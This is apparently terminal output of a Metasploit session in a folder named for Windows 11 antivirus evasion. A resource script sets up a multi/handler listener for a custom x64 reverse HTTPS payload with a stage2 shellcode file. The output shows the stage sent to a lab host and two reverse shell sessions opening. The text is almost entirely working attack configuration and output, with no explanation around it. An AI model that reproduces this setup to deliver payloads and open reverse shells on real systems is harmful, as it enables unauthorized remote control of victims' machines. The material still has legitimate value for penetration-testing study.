 drone ~/Hacking/win11avev msfconsole -q -r https-listener.rc
[*] Processing https-listener.rc for ERB directives.
resource (https-listener.rc)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (https-listener.rc)> set payload windows/x64/custom/reverse_https
payload => windows/x64/custom/reverse_https
resource (https-listener.rc)> set exitfunc thread
exitfunc => thread
resource (https-listener.rc)> set lhost 192.168.8.205
lhost => 192.168.8.205
resource (https-listener.rc)> set lport 8443
lport => 8443
resource (https-listener.rc)> set shellcode_file stage2.bin
shellcode_file => stage2.bin
resource (https-listener.rc)> set exitonsession false
exitonsession => false
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://192.168.8.205:8443
[!] https://192.168.8.205:8443 handling request from 192.168.8.188; (UUID: kdabmx81) Without a database connected that payload
UUID tracking will not work!
[*] https://192.168.8.205:8443 handling request from 192.168.8.188; (UUID: kdabmx81) Appending Stage Size For HTTP[S]...
[*] https://192.168.8.205:8443 handling request from 192.168.8.188; (UUID: kdabmx81) Staging x64 payload (101379 bytes) ...
[!] https://192.168.8.205:8443 handling request from 192.168.8.188; (UUID: kdabmx81) Without a database connected that payload
UUID tracking will not work!
[+] Custom stage sent; session has been closed
[!] https://192.168.8.205:8443 handling request from 192.168.8.188; (UUID: kdabmx81) Without a database connected that payload
UUID tracking will not work!
[*] https://192.168.8.205:8443 handling request from 192.168.8.188; (UUID: kdabmx81) Appending Stage Size For HTTP[S]...
[*] https://192.168.8.205:8443 handling request from 192.168.8.188; (UUID: kdabmx81) Staging x64 payload (101379 bytes) ...
[!] https://192.168.8.205:8443 handling request from 192.168.8.188; (UUID: kdabmx81) Without a database connected that payload
UUID tracking will not work!
[+] Custom stage sent; session has been closed
[*] Custom session 1 opened (192.168.8.205:8443 -> 192.168.8.188:52100) at 2024-02-20 14:34:04 +0800
[*] Custom session 2 opened (192.168.8.205:8443 -> 192.168.8.188:52099) at 2024-02-20 14:34:04 +0800